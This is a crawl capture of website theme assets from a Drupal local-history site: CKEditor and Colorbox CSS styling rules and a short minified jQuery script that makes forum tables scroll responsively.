.cke_combo_off a.cke_combo_button:hover, .cke_combo_off a.cke_combo_button:focus, .cke_combo_off a.cke_combo_button:active,
a.cke_button_off:hover,
a.cke_button_off:focus,
a.cke_button_off:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_combo_on a.cke_combo_button,
a.cke_button_on {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_combo_on a.cke_combo_button:hover, .cke_combo_on a.cke_combo_button:focus, .cke_combo_on a.cke_combo_button:active,
a.cke_button_on:hover,
a.cke_button_on:focus,
a.cke_button_on:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_panel,
.cke_combopanel {
  background-color: #ffffff !important;
  border-color: #636466 !important;
}

.cke_combo_text {
  color: #000000 !important;
}

.cke_combo_arrow {
  border-top-color: #636466 !important;
}

.cke_panel_listItem a {
  color: inherit !important;
}

* html .cke_panel_listItem a {
  color: #000000 !important;
}

*:first-child + html .cke_panel_listItem a {
  color: #000000 !important;
}

.cke_panel_listItem.cke_selected a {
  background-color: #ededee !important;
}

.cke_panel_listItem a:hover, .cke_panel_listItem a:focus, .cke_panel_listItem a:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_reset_all,
.cke_button_icon:before {
  color: #000000 !important;
}

.cke_resizer {
  border-color: transparent #636466 transparent transparent !important;
}

a.cke_menu_button:after, a.cke_menu_button:before,
a.cke_combo_button:after,
a.cke_combo_button:before,
a.cke_button:after,
a.cke_button:before {
  display: none !important;
}

input.cke_dialog_ui_input_text,
input.cke_dialog_ui_input_password {
  background-color: white !important;
  color: black !important;
}

.ckeditor-dialog-loading,
.ckeditor-dialog-loading * {
  background-color: #ededee !important;
  color: #000000 !important;
  border-color: #ededee !important;
}
/*# sourceMappingURL=color.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii
body_size: 3629
content:
/**
 * Colorboxes
 *  
 ============================================================================ */
/**
 * Colorbox Core Style:
 * The following CSS is consistent between example themes and should not be altered.
 */
#colorbox, #cboxOverlay, #cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}

#cboxMiddleLeft, #cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * These elements are buttons, and may need to have additional
 * styles reset to avoid unwanted base styles.
 */
#cboxPrevious, #cboxNext, #cboxCurrent, #cboxSlideshow {
  display: none !important;
}

button#cboxPrevious, button#cboxNext, button#cboxSlideshow {
  display: none;
}

#cboxClose {
  border: 0;
  padding: 0;
  margin: 0;
  overflow: visible;
  width: auto;
  background: none;
  cursor: pointer;
}

/**
 * Avoid outlines on :active (mouseclick),
 * but preserve outlines on :focus (tabbed navigating)
 */
.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
}

/* Reset box sizing to content-box if theme is using border-box. */
#colorbox, #cboxContent, #cboxLoadedContent {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/**
 * Colorbox module default style:
 * The styles are ordered & tabbed in a way that represents
 * the nesting of the generated HTML.
 */
#cboxOverlay {
  background-color: #ededee;
}

#colorbox {
  outline: 0;
}

#cboxWrapper {
  background: #939598;
  border-radius: 5px;
}

#cboxTopLeft {
  width: 15px;
  height: 15px;
}

#cboxTopCenter {
  height: 15px;
}

#cboxTopRight {
  width: 15px;
  height: 15px;
}

#cboxBottomLeft {
  width: 15px;
  height: 15px;
}

#cboxBottomCenter {
  height: 15px;
}

#cboxBottomRight {
  width: 15px;
  height: 15px;
}

#cboxMiddleLeft {
  width: 15px;
}

#cboxMiddleRight {
  width: 15px;
}

#cboxContent {
  background: #fff;
  border-radius: 5px;
}

#cboxError {
  padding: 50px;
  border: 1px solid #ccc;
}

#cboxLoadedContent {
  margin-top: 60px;
}

#cboxTitle {
  position: absolute;
  top: 10px;
  left: 10px;
  white-space: nowrap;
  overflow: hidden;
  line-height: 1;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  max-width: 80%;
  padding: 4px 6px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#cboxCurrent {
  display: none;
}

.cboxSlideshow_on #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -115px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_on #cboxSlideshow:hover {
  background-position: -155px -78px;
}

.cboxSlideshow_off #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -39px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_off #cboxSlideshow:hover {
  background-position: -78px -78px;
}

#cboxPrevious {
  display: none;
}

#cboxPrevious:hover {
  display: none;
}

#cboxNext {
  display: none;
}

#cboxNext:hover {
  display: none;
}

#cboxLoadingOverlay {
  background: #939598;
}

#cboxClose {
  position: absolute;
  top: 1rem;
  right: .5rem;
}

#cboxClose:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  color: #d31245;
  content: "\e59b";
  padding: .75rem;
  background-color: #d31245;
  color: #ffffff;
  border-radius: 25%;
}
/*# sourceMappingURL=colorboxes.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.worthingtonmemory.org/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3
body_size: 275
content:
!function(e,s){"use strict";if(e("table.forum").addClass("responsive-enabled"),e("table.responsive-enabled").wrap('<div class="responsive-table"><div class="responsive-table__scroll"></div></div>'),e("table.responsive-enabled").prop("scrollWidth")>e(".responsive-table").width()){var l=s.t("Scroll to view");e(".responsive-table__scroll").append('<div class="responsive-table__message"><em>'+l+"</em></div>"),e("table.responsive-enabled").addClass("has-overflow")}}(jQuery,Drupal);
//# sourceMappingURL=at.responsiveTables.min.js.map